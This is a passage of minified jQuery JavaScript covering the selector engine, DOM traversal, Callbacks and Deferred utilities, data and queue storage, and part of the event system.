r[T]?r(o):1<r.length?(t=[e,e,"",o],w.setFilters.hasOwnProperty(e.toLowerCase())?_(function(e,t){for(var i,n=r(e,o),s=n.length;s--;)e[i=y(e,n[s])]=!(t[i]=n[s])}):function(e){return r(e,0,t)}):r}},pseudos:{not:_(function(e){var n=[],s=[],a=W(e.replace(v,"$1"));return a[T]?_(function(e,t,i,n){for(var s,o=a(e,null,n,[]),r=e.length;r--;)(s=o[r])&&(e[r]=!(t[r]=s))}):function(e,t,i){return n[0]=e,a(n,null,i,s),n[0]=null,!s.pop()}}),has:_(function(t){return function(e){return 0<z(t,e).length}}),contains:_(function(t){return t=t.replace(q,u),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:_(function(i){return oe.test(i||"")||z.error("unsupported lang: "+i),i=i.replace(q,u).toLowerCase(),function(e){var t;do{if(t=L?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===i||0===t.indexOf(i+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=H.location&&H.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return ae.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:I(function(){return[0]}),last:I(function(e,t){return[t-1]}),eq:I(function(e,t,i){return[i<0?i+t:i]}),even:I(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:I(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:I(function(e,t,i){for(var n=i<0?i+t:t<i?t:i;0<=--n;)e.push(n);return e}),gt:I(function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=(t=>function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t})(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=(i=>function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===i})(e);function ve(){}function O(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function ye(r,e,t){var a=e.dir,l=e.next,c=l||a,d=t&&"parentNode"===c,u=N++;return e.first?function(e,t,i){for(;e=e[a];)if(1===e.nodeType||d)return r(e,t,i);return!1}:function(e,t,i){var n,s,o=[C,u];if(i){for(;e=e[a];)if((1===e.nodeType||d)&&r(e,t,i))return!0}else for(;e=e[a];)if(1===e.nodeType||d)if(s=(s=e[T]||(e[T]={}))[e.uniqueID]||(s[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[a]||e;else{if((n=s[c])&&n[0]===C&&n[1]===u)return o[2]=n[2];if((s[c]=o)[2]=r(e,t,i))return!0}return!1}}function be(s){return 1<s.length?function(e,t,i){for(var n=s.length;n--;)if(!s[n](e,t,i))return!1;return!0}:s[0]}function we(e,t,i,n,s){for(var o,r=[],a=0,l=e.length,c=null!=t;a<l;a++)!(o=e[a])||i&&!i(o,n,s)||(r.push(o),c&&t.push(a));return r}function Se(e){for(var n,t,i,s=e.length,o=w.relative[e[0].type],r=o||w.relative[" "],a=o?1:0,l=ye(function(e){return e===n},r,!0),c=ye(function(e){return-1<y(n,e)},r,!0),d=[function(e,t,i){return e=!o&&(i||t!==S)||((n=t).nodeType?l:c)(e,t,i),n=null,e}];a<s;a++)if(t=w.relative[e[a].type])d=[ye(be(d),t)];else{if((t=w.filter[e[a].type].apply(null,e[a].matches))[T]){for(i=++a;i<s&&!w.relative[e[i].type];i++);return function e(p,f,m,g,v,t){return g&&!g[T]&&(g=e(g)),v&&!v[T]&&(v=e(v,t)),_(function(e,t,i,n){var s,o,r,a=[],l=[],c=t.length,d=e||((e,t,i)=>{for(var n=0,s=t.length;n<s;n++)z(e,t[n],i);return i})(f||"*",i.nodeType?[i]:i,[]),u=!p||!e&&f?d:we(d,a,p,i,n),h=m?v||(e?p:c||g)?[]:t:u;if(m&&m(u,h,i,n),g)for(s=we(h,l),g(s,[],i,n),o=s.length;o--;)(r=s[o])&&(h[l[o]]=!(u[l[o]]=r));if(e){if(v||p){if(v){for(s=[],o=h.length;o--;)(r=h[o])&&s.push(u[o]=r);v(null,h=[],s,n)}for(o=h.length;o--;)(r=h[o])&&-1<(s=v?y(e,r):a[o])&&(e[s]=!(t[s]=r))}}else h=we(h===t?h.splice(c,h.length):h),v?v(null,t,h,n):k.apply(t,h)})}(1<a&&be(d),1<a&&O(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(v,"$1"),t,a<i&&Se(e.slice(a,i)),i<s&&Se(e=e.slice(i)),i<s&&O(e))}d.push(t)}return be(d)}return ve.prototype=w.filters=w.pseudos,w.setFilters=new ve,p=z.tokenize=function(e,t){var i,n,s,o,r,a,l,c=F[e+" "];if(c)return t?0:c.slice(0);for(r=e,a=[],l=w.preFilter;r;){for(o in i&&!(n=te.exec(r))||(n&&(r=r.slice(n[0].length)||r),a.push(s=[])),i=!1,(n=ie.exec(r))&&(i=n.shift(),s.push({value:i,type:n[0].replace(v," ")}),r=r.slice(i.length)),w.filter)!(n=b[o].exec(r))||l[o]&&!(n=l[o](n))||(i=n.shift(),s.push({value:i,type:o,matches:n}),r=r.slice(i.length));if(!i)break}return t?r.length:r?z.error(e):F(e,a).slice(0)},W=z.compile=function(e,t){var i,g,v,y,b,n,s=[],o=[],r=V[e+" "];if(!r){for(i=(t=t||p(e)).length;i--;)((r=Se(t[i]))[T]?s:o).push(r);(r=V(e,(y=0<(v=s).length,b=0<(g=o).length,n=function(e,t,i,n,s){var o,r,a,l=0,c="0",d=e&&[],u=[],h=S,p=e||b&&w.find.TAG("*",s),f=C+=null==h?1:Math.random()||.1,m=p.length;for(s&&(S=t==E||t||s);c!==m&&null!=(o=p[c]);c++){if(b&&o){for(r=0,t||o.ownerDocument==E||(x(o),i=!L);a=g[r++];)if(a(o,t||E,i)){n.push(o);break}s&&(C=f)}y&&((o=!a&&o)&&l--,e)&&d.push(o)}if(l+=c,y&&c!==l){for(r=0;a=v[r++];)a(d,u,t,i);if(e){if(0<l)for(;c--;)d[c]||u[c]||(u[c]=Y.call(n));u=we(u)}k.apply(n,u),s&&!e&&0<u.length&&1<l+v.length&&z.uniqueSort(n)}return s&&(C=f,S=h),d},y?_(n):n))).selector=e}return r},R=z.select=function(e,t,i,n){var s,o,r,a,l,c="function"==typeof e&&e,d=!n&&p(e=c.selector||e);if(i=i||[],1===d.length){if(2<(o=d[0]=d[0].slice(0)).length&&"ID"===(r=o[0]).type&&9===t.nodeType&&L&&w.relative[o[1].type]){if(!(t=(w.find.ID(r.matches[0].replace(q,u),t)||[])[0]))return i;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(s=b.needsContext.test(e)?0:o.length;s--&&(r=o[s],!w.relative[a=r.type]);)if((l=w.find[a])&&(n=l(r.matches[0].replace(q,u),de.test(o[0].type)&&ge(t.parentNode)||t))){if(o.splice(s,1),e=n.length&&O(o))break;return k.apply(i,n),i}}return(c||W(e,d))(n,t,!L,i,!t||de.test(e)&&ge(t.parentNode)||t),i},h.sortStable=T.split("").sort(X).join("")===T,h.detectDuplicates=!!c,x(),h.sortDetached=P(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),P(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||pe("type|href|height|width",function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&P(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||pe("value",function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),P(function(e){return null==e.getAttribute("disabled")})||pe(Q,function(e,t,i){if(!i)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),z})(x),Z=(L.find=e,L.expr=e.selectors,L.expr[":"]=L.expr.pseudos,L.uniqueSort=L.unique=e.uniqueSort,L.text=e.getText,L.isXMLDoc=e.isXML,L.contains=e.contains,L.escapeSelector=e.escape,L.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var Q=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function J(e,i,n){return y(i)?L.grep(e,function(e,t){return!!i.call(e,t,e)!==n}):i.nodeType?L.grep(e,function(e){return e===i!==n}):"string"!=typeof i?L.grep(e,function(e){return-1<W.call(i,e)!==n}):L.filter(i,e,n)}L.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?L.find.matchesSelector(n,e)?[n]:[]:L.find.matches(e,L.grep(t,function(e){return 1===e.nodeType}))},L.fn.extend({find:function(e){var t,i,n=this.length,s=this;if("string"!=typeof e)return this.pushStack(L(e).filter(function(){for(t=0;t<n;t++)if(L.contains(s[t],this))return!0}));for(i=this.pushStack([]),t=0;t<n;t++)L.find(e,s[t],i);return 1<n?L.uniqueSort(i):i},filter:function(e){return this.pushStack(J(this,e||[],!1))},not:function(e){return this.pushStack(J(this,e||[],!0))},is:function(e){return!!J(this,"string"==typeof e&&Z.test(e)?L(e):e||[],!1).length}});var K,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((L.fn.init=function(e,t,i){if(e){if(i=i||K,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==i.ready?i.ready(e):e(L):L.makeArray(e,this);if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof L?t[0]:t,L.merge(this,L.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),Q.test(n[1])&&L.isPlainObject(t))for(var n in t)y(this[n])?this[n](t[n]):this.attr(n,t[n])}else(i=E.getElementById(n[2]))&&(this[0]=i,this.length=1)}return this}).prototype=L.fn,K=L(E),/^(?:parents|prev(?:Until|All))/),ie={children:!0,contents:!0,next:!0,prev:!0};function ne(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}L.fn.extend({has:function(e){var t=L(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(L.contains(this,t[e]))return!0})},closest:function(e,t){var i,n=0,s=this.length,o=[],r="string"!=typeof e&&L(e);if(!Z.test(e))for(;n<s;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(r?-1<r.index(i):1===i.nodeType&&L.find.matchesSelector(i,e))){o.push(i);break}return this.pushStack(1<o.length?L.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?W.call(L(e),this[0]):W.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(L.uniqueSort(L.merge(this.get(),L(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),L.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,i){return n(e,"parentNode",i)},next:function(e){return ne(e,"nextSibling")},prev:function(e){return ne(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,i){return n(e,"nextSibling",i)},prevUntil:function(e,t,i){return n(e,"previousSibling",i)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&D(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),L.merge([],e.childNodes))}},function(n,s){L.fn[n]=function(e,t){var i=L.map(this,s,e);return(t="Until"!==n.slice(-5)?e:t)&&"string"==typeof t&&(i=L.filter(t,i)),1<this.length&&(ie[n]||L.uniqueSort(i),te.test(n))&&i.reverse(),this.pushStack(i)}});var T=/[^\x20\t\r\n\f]+/g;function d(e){return e}function se(e){throw e}function oe(e,t,i,n){var s;try{e&&y(s=e.promise)?s.call(e).done(t).fail(i):e&&y(s=e.then)?s.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}L.Callbacks=function(n){var e,i;function s(){for(a=a||n.once,r=o=!0;c.length;d=-1)for(t=c.shift();++d<l.length;)!1===l[d].apply(t[0],t[1])&&n.stopOnFalse&&(d=l.length,t=!1);n.memory||(t=!1),o=!1,a&&(l=t?[]:"")}n="string"==typeof n?(e=n,i={},L.each(e.match(T)||[],function(e,t){i[t]=!0}),i):L.extend({},n);var o,t,r,a,l=[],c=[],d=-1,u={add:function(){return l&&(t&&!o&&(d=l.length-1,c.push(t)),function i(e){L.each(e,function(e,t){y(t)?n.unique&&u.has(t)||l.push(t):t&&t.length&&"string"!==f(t)&&i(t)})}(arguments),t)&&!o&&s(),this},remove:function(){return L.each(arguments,function(e,t){for(var i;-1<(i=L.inArray(t,l,i));)l.splice(i,1),i<=d&&d--}),this},has:function(e){return e?-1<L.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=c=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=c=[],t||o||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),o)||s(),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},L.extend({Deferred:function(e){var o=[["notify","progress",L.Callbacks("memory"),L.Callbacks("memory"),2],["resolve","done",L.Callbacks("once memory"),L.Callbacks("once memory"),0,"resolved"],["reject","fail",L.Callbacks("once memory"),L.Callbacks("once memory"),1,"rejected"]],s="pending",r={state:function(){return s},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var s=arguments;return L.Deferred(function(n){L.each(o,function(e,t){var i=y(s[t[4]])&&s[t[4]];a[t[1]](function(){var e=i&&i.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[t[0]+"With"](this,i?[e]:arguments)})}),s=null}).promise()},then:function(t,i,n){var l=0;function c(s,o,r,a){return function(){function e(){var e,t;if(!(s<l)){if((e=r.apply(i,n))===o.promise())throw new TypeError("Thenable self-resolution");y(t=e&&("object"==typeof e||"function"==typeof e)&&e.then)?a?t.call(e,c(l,o,d,a),c(l,o,se,a)):(l++,t.call(e,c(l,o,d,a),c(l,o,se,a),c(l,o,d,o.notifyWith))):(r!==d&&(i=void 0,n=[e]),(a||o.resolveWith)(i,n))}}var i=this,n=arguments,t=a?e:function(){try{e()}catch(e){L.Deferred.exceptionHook&&L.Deferred.exceptionHook(e,t.stackTrace),l<=s+1&&(r!==se&&(i=void 0,n=[e]),o.rejectWith(i,n))}};s?t():(L.Deferred.getStackHook&&(t.stackTrace=L.Deferred.getStackHook()),x.setTimeout(t))}}return L.Deferred(function(e){o[0][3].add(c(0,e,y(n)?n:d,e.notifyWith)),o[1][3].add(c(0,e,y(t)?t:d)),o[2][3].add(c(0,e,y(i)?i:se))}).promise()},promise:function(e){return null!=e?L.extend(e,r):r}},a={};return L.each(o,function(e,t){var i=t[2],n=t[5];r[t[1]]=i.add,n&&i.add(function(){s=n},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),i.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=i.fireWith}),r.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){s[t]=this,o[t]=1<arguments.length?a.call(arguments):e,--i||r.resolveWith(s,o)}}var i=arguments.length,n=i,s=Array(n),o=a.call(arguments),r=L.Deferred();if(i<=1&&(oe(e,r.done(t(n)).resolve,r.reject,!i),"pending"===r.state()||y(o[n]&&o[n].then)))return r.then();for(;n--;)oe(o[n],t(n),r.reject);return r.promise()}});var re=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ae=(L.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&re.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},L.readyException=function(e){x.setTimeout(function(){throw e})},L.Deferred());function le(){E.removeEventListener("DOMContentLoaded",le),x.removeEventListener("load",le),L.ready()}function u(e,t,i,n,s,o,r){var a=0,l=e.length,c=null==i;if("object"===f(i))for(a in s=!0,i)u(e,t,a,i[a],!0,o,r);else if(void 0!==n&&(s=!0,y(n)||(r=!0),t=c?r?(t.call(e,n),null):(c=t,function(e,t,i){return c.call(L(e),i)}):t))for(;a<l;a++)t(e[a],i,r?n:n.call(e[a],a,t(e[a],i)));return s?e:c?t.call(e):l?t(e[0],i):o}L.fn.ready=function(e){return ae.then(e).catch(function(e){L.readyException(e)}),this},L.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--L.readyWait:L.isReady)||(L.isReady=!0)!==e&&0<--L.readyWait||ae.resolveWith(E,[L])}}),L.ready.then=ae.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?x.setTimeout(L.ready):(E.addEventListener("DOMContentLoaded",le),x.addEventListener("load",le));var ce=/^-ms-/,de=/-([a-z])/g;function ue(e,t){return t.toUpperCase()}function b(e){return e.replace(ce,"ms-").replace(de,ue)}function v(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function he(){this.expando=L.expando+he.uid++}he.uid=1,he.prototype={cache:function(e){var t=e[this.expando];return t||(t={},v(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,s=this.cache(e);if("string"==typeof t)s[b(t)]=i;else for(n in t)s[b(n)]=t[n];return s},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(b):(t=b(t))in n?[t]:t.match(T)||[]).length;for(;i--;)delete n[t[i]]}void 0!==t&&!L.isEmptyObject(n)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){return void 0!==(e=e[this.expando])&&!L.isEmptyObject(e)}};var w=new he,c=new he,pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,fe=/[A-Z]/g;function me(e,t,i){var n,s;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(fe,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i="true"===(s=i)||"false"!==s&&("null"===s?null:s===+s+""?+s:pe.test(s)?JSON.parse(s):s)}catch(e){}c.set(e,t,i)}else i=void 0;return i}function ge(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&C(e)&&"none"===L.css(e,"display")}L.extend({hasData:function(e){return c.hasData(e)||w.hasData(e)},data:function(e,t,i){return c.access(e,t,i)},removeData:function(e,t){c.remove(e,t)},_data:function(e,t,i){return w.access(e,t,i)},_removeData:function(e,t){w.remove(e,t)}}),L.fn.extend({data:function(i,e){var t,n,s,o=this[0],r=o&&o.attributes;if(void 0!==i)return"object"==typeof i?this.each(function(){c.set(this,i)}):u(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=c.get(o,i))||void 0!==(t=me(o,i))?t:void 0;this.each(function(){c.set(this,i,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(s=c.get(o),1===o.nodeType)&&!w.get(o,"hasDataAttrs")){for(t=r.length;t--;)r[t]&&0===(n=r[t].name).indexOf("data-")&&(n=b(n.slice(5)),me(o,n,s[n]));w.set(o,"hasDataAttrs",!0)}return s},removeData:function(e){return this.each(function(){c.remove(this,e)})}}),L.extend({queue:function(e,t,i){var n;if(e)return n=w.get(e,t=(t||"fx")+"queue"),i&&(!n||Array.isArray(i)?n=w.access(e,t,L.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=L.queue(e,t),n=i.length,s=i.shift(),o=L._queueHooks(e,t);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===t&&i.unshift("inprogress"),delete o.stop,s.call(e,function(){L.dequeue(e,t)},o)),!n&&o&&o.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return w.get(e,i)||w.access(e,i,{empty:L.Callbacks("once memory").add(function(){w.remove(e,[t+"queue",i])})})}}),L.fn.extend({queue:function(t,i){var e=2;return"string"!=typeof t&&(i=t,t="fx",e--),arguments.length<e?L.queue(this[0],t):void 0===i?this:this.each(function(){var e=L.queue(this,t,i);L._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&L.dequeue(this,t)})},dequeue:function(e){return this.each(function(){L.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function i(){--s||o.resolveWith(r,[r])}var n,s=1,o=L.Deferred(),r=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=w.get(r[a],e+"queueHooks"))&&n.empty&&(s++,n.empty.add(i));return i(),o.promise(t)}});var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ve=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),h=["Top","Right","Bottom","Left"],S=E.documentElement,C=function(e){return L.contains(e.ownerDocument,e)},ye={composed:!0};function be(e,t,i,n){var s,o,r=20,a=n?function(){return n.cur()}:function(){return L.css(e,t,"")},l=a(),c=i&&i[3]||(L.cssNumber[t]?"":"px"),d=e.nodeType&&(L.cssNumber[t]||"px"!==c&&+l)&&ve.exec(L.css(e,t));if(d&&d[3]!==c){for(c=c||d[3],d=(l/=2)||1;r--;)L.style(e,t,d+c),(1-o)*(1-(o=a()/l||.5))<=0&&(r=0),d/=o;L.style(e,t,(d*=2)+c),i=i||[]}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n)&&(n.unit=c,n.start=d,n.end=s),s}S.getRootNode&&(C=function(e){return L.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});var we={};function k(e,t){for(var i,n,s,o,r,a=[],l=0,c=e.length;l<c;l++)(n=e[l]).style&&(i=n.style.display,t?("none"===i&&(a[l]=w.get(n,"display")||null,a[l]||(n.style.display="")),""===n.style.display&&ge(n)&&(a[l]=(r=s=void 0,r=n.ownerDocument,o=n.nodeName,we[o]||(s=r.body.appendChild(r.createElement(o)),r=L.css(s,"display"),s.parentNode.removeChild(s),we[o]="none"===r?"block":r)))):"none"!==i&&(a[l]="none",w.set(n,"display",i)));for(l=0;l<c;l++)null!=a[l]&&(e[l].style.display=a[l]);return e}L.fn.extend({show:function(){return k(this,!0)},hide:function(){return k(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ge(this)?L(this).show():L(this).hide()})}});var Se=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i,i=E.createDocumentFragment().appendChild(E.createElement("div")),A=((o=E.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),i.appendChild(o),g.checkClone=i.cloneNode(!0).cloneNode(!0).lastChild.checked,i.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!i.cloneNode(!0).lastChild.defaultValue,i.innerHTML="<option></option>",g.option=!!i.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function q(e,t){var i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?L.merge([e],i):i}function Le(e,t){for(var i=0,n=e.length;i<n;i++)w.set(e[i],"globalEval",!t||w.get(t[i],"globalEval"))}A.tbody=A.tfoot=A.colgroup=A.caption=A.thead,A.th=A.td,g.option||(A.optgroup=A.option=[1,"<select multiple='multiple'>","</select>"]);var Te=/<|&#?\w+;/;function Ce(e,t,i,n,s){for(var o,r,a,l,c,d=t.createDocumentFragment(),u=[],h=0,p=e.length;h<p;h++)if((o=e[h])||0===o)if("object"===f(o))L.merge(u,o.nodeType?[o]:o);else if(Te.test(o)){for(r=r||d.appendChild(t.createElement("div")),a=(xe.exec(o)||["",""])[1].toLowerCase(),a=A[a]||A._default,r.innerHTML=a[1]+L.htmlPrefilter(o)+a[2],c=a[0];c--;)r=r.lastChild;L.merge(u,r.childNodes),(r=d.firstChild).textContent=""}else u.push(t.createTextNode(o));for(d.textContent="",h=0;o=u[h++];)if(n&&-1<L.inArray(o,n))s&&s.push(o);else if(l=C(o),r=q(d.appendChild(o),"script"),l&&Le(r),i)for(c=0;o=r[c++];)Ee.test(o.type||"")&&i.push(o);return d}var ke=/^([^.]*)(?:\.(.+)|)/;function r(){return!0}function p(){return!1}function Ae(e,t){return e===(()=>{try{return E.activeElement}catch(e){}})()==("focus"===t)}function qe(e,t,i,n,s,o){var r,a;if("object"==typeof t){for(a in"string"!=typeof i&&(n=n||i,i=void 0),t)qe(e,a,i,n,t[a],o);return e}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=p;else if(!s)return e;return 1===o&&(r=s,(s=function(e){return L().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=L.guid++)),e.each(function(){L.event.add(this,t,s,n,i)})}function ze(e,s,o){o?(w.set(e,s,!1),L.event.add(e,s,{namespace:!1,handler:function(e){var t,i,n=w.get(this,s);if(1&e.isTrigger&&this[s]){if(n.length)(L.event.special[s]||{}).delegateType&&e.stopPropagation();else if(n=a.call(arguments),w.set(this,s,n),t=o(this,s),this[s](),n!==(i=w.get(this,s))||t?w.set(this,s,!1):i={},n!==i)return e.stopImmediatePropagation(),e.preventDefault(),i&&i.value}else n.length&&(w.set(this,s,{value:L.event.trigger(L.extend(n[0],L.Event.prototype),n.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===w.get(e,s)&&L.event.add(e,s,r)}L.event={global:{},add:function(t,e,i,n,s){var o,r,a,l,c,d,u,h,p,f=w.get(t);if(v(t))for(i.handler&&(i=(o=i).handler,s=o.selector),s&&L.find.matchesSelector(S,s),i.guid||(i.guid=L.guid++),a=(a=f.events)||(f.events=Object.create(null)),r=f.handle||(f.handle=function(e){return void 0!==L&&L.event.triggered!==e.type?L.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(T)||[""]).length;l--;)u=p=(h=ke.exec(e[l])||[])[1],h=(h[2]||"").split(".").sort(),u&&(c=L.event.special[u]||{},u=(s?c.delegateType:c.bindType)||u,c=L.event.special[u]||{},p=L.extend({type:u,origType:p,data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&L.expr.match.needsContext.test(s),namespace:h.join(".")},o),(d=a[u])||((d=a[u]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,n,h,r))||t.addEventListener&&t.addEventListener(u,r),c.add&&(c.add.call(t,p),p.handler.guid||(p.handler.guid=i.guid)),s?d.splice(d.delegateCount++,0,p):d.push(p),L.event.global[u]=!0)},remove:function(e,t,i,n,s){var o,r,a,l,c,d,u,h,p,f,m,g=w.hasData(e)&&w.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(T)||[""]).length;c--;)if(p=m=(a=ke.exec(t[c])||[])[1],f=(a[2]||"").split(".").sort(),p){for(u=L.event.special[p]||{},h=l[p=(n?u.delegateType:u.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=h.length;o--;)d=h[o],!s&&m!==d.origType||i&&i.guid!==d.guid||a&&!a.test(d.namespace)||n&&n!==d.selector&&("**"!==n||!d.selector)||(h.splice(o,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(e,d));r&&!h.length&&(u.teardown&&!1!==u.teardown.call(e,f,g.handle)||L.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)L.event.remove(e,p+t[c],i,n,!0);L.isEmptyObject(l)&&w.remove(e,"handle events")}},dispatch:function(e){var t,i,n,s,o,r=new Array(arguments.length),a=L.event.fix(e),e=(w.get(this,"events")||Object.create(null))[a.type]||[],l=L.event.special[a.type]||{};for(r[0]=a,t=1;t<arguments.length;t++)r[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(o=L.event.handlers.call(this,a,e),t=0;(n=o[t++])&&!a.isPropagationStopped();)for(a.currentTarget=n.elem,i=0;(s=n.handlers[i++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==s.namespace&&!a.rnamespace.test(s.namespace)||(a.handleObj=s,a.data=s.data,void 